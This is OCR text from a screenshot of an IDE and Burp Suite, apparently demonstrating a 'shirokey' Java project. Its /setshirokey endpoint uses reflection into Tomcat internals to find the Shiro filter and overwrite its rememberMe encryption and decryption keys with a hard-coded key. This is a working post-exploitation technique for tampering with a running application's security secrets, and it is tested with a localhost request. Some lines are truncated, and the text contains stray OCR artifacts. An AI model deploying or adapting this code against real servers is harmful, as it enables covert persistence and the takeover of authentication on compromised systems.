 shirokey src main java net thekingofduck shirokey controller UserController setShiroKey
Project
HELP.md ShirokeyApplication.java UserController.java ShiroConfig.java application.properties MainRealm.java pom.xml (shirokey)
shirokey ~/Coding/Java/Intellij/shirokey
.idea
.mvn
src
main
java
net.thekingofduck.shirokey
controller
UserController
shiroconfig
MainRealm
ShiroConfig
ShirokeyApplication
resources
static
templates
application.properties
test
target
.gitignore
HELP.md
mvnw
mvnw.cmd
pom.xml
shirokey.iml
External Libraries
< 1.8 > /Library/Java/JavaVirtualMachines/jdk1.8.0_131.jdk/Contents/Home
Maven: ch.qos.logback:logback-classic:1.2.6
Maven: ch.qos.logback:logback-core:1.2.6
Maven: com.fasterxml.jackson.core:jackson-annotations:2.12.5
Maven: com.fasterxml.jackson.core:jackson-core:2.12.5
Maven: com.fasterxml.jackson.core:jackson-databind:2.12.5
Maven: com.fasterxml.jackson.datatype:jackson-datatype-jdk8:2.12.5
Maven: com.fasterxml.jackson.datatype:jackson-datatype-jsr310:2.12.5
Maven: com.fasterxml.jackson.module:jackson-module-parameter-names:2.12.5
Maven: com.jayway.jsonpath:json-path:2.5.0
Maven: com.vaadin.external.google:android-json:0.0.20131108.vaadin1
Maven: commons-beanutils:commons-beanutils:1.8.3
Maven: jakarta.activation:jakarta.activation-api:1.2.2
Maven: jakarta.annotation:jakarta.annotation-api:1.3.5
Maven: jakarta.xml.bind:jakarta.xml.bind-api:2.3.3
Maven: net.bytebuddy:byte-buddy:1.10.22
79 @RequestMapping("/setshirokey")
80 public void setShiroKey(HttpServletResponse response){
81 try {
82 org.apache.tomcat.util.threads.TaskThread thread = (org.apache.tomcat.util.threads.TaskThread) Thread.currentThread();
83 java.lang.reflect.Field field = thread.getClass().getSuperclass().getDeclaredField( name: "contextClassLoader");
84 field.setAccessible(true);
85 Object obj = field.get(thread);
86 field = obj.getClass().getSuperclass().getSuperclass().getDeclaredField( name: "resources");
87 field.setAccessible(true);
88 obj = field.get(obj);
89 field = obj.getClass().getDeclaredField( name: "context");
90 field.setAccessible(true);
91 obj = field.get(obj);
92 field = obj.getClass().getSuperclass().getDeclaredField( name: "filterConfigs");
93 field.setAccessible(true);
94 obj = field.get(obj);
95 java.util.HashMap objMap = (java.util.HashMap) obj;
96 java.util.Iterator entries = objMap.entrySet().iterator();
97 while (entries.hasNext()) {
98 java.util.Map.Entry entry = (Map.Entry) entries.next();
99 System.out.println(entry.getKey().toString());
100 if (entry.getKey().equals("shiroFilter")) {
101 obj = entry.getValue();
102 field = obj.getClass().getDeclaredField( name: "filter");
103 field.setAccessible(true);
104 obj = field.get(obj);
105 field = obj.getClass().getSuperclass().getDeclaredField( name: "securityManager");
106 field.setAccessible(true);
107 obj = field.get(obj);
108 field = obj.getClass().getSuperclass().getDeclaredField( name: "rememberMeManager");
109 field.setAccessible(true);
110 obj = field.get(obj);
111 java.lang.reflect.Method setEncryptionCipherKey = obj.getClass().getSuperclass().getDeclaredMethod( name: "setEncryptionCipherKey", new Class[]{byte[].cl
112 setEncryptionCipherKey.invoke(obj, new Object[]{new byte[]{25, -106, 50, -78, 3, 16, -124, 110, -1, 11, 50, 9, -107, 90, 81, -38}});
113 java.lang.reflect.Method setDecryptionCipherKey = obj.getClass().getSuperclass().getDeclaredMethod( name: "setDecryptionCipherKey", new Class[]{byte[].cl
114 setDecryptionCipherKey.invoke(obj, new Object[]{new byte[]{25, -106, 50, -78, 3, 16, -124, 110, -1, 11, 50, 9, -107, 90, 81, -38}});
115 }
116 }
117 }catch (Exception
血小板
血小板
血小板
Run: ShirokeyApplication
Console Endpoints
2021-10-21 15:58:21.589 INFO 26278 --- [io-38848-exec-1] o.s.web.servlet.DispatcherServlet : I
2021-10-21 15:58:21.590 INFO 26278 --- [io-38848-exec-1] o.s.web.servlet.DispatcherServlet : C
requestContextFilter
shiroFilter
Tomcat WebSocket (JSR356) Filter
characterEncodingFilter
formContentFilter
Run TODO Problems Terminal Profiler SpotBugs Endpoints Sequence Diagram Build FundAssistant
Burp Suite Professional v2021.8 - shiro - Licensed to : TheKingOfDuck
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Passive Scan Client Authz
1 × 2 × ...
Send Cancel < >
Target:
Request
Pretty Raw Hex \n
1 GET /setshirokey HTTP/1.1
2 Host: 127.0.0.1:38848
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
7 Connection: close
8
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Length: 0
3 Date: Thu, 21 Oct 2021 07:58:21 GMT
4 Connection: close
5
6
INSPECTOR
Request Attri
Query Parame
Body Parame
Request Coo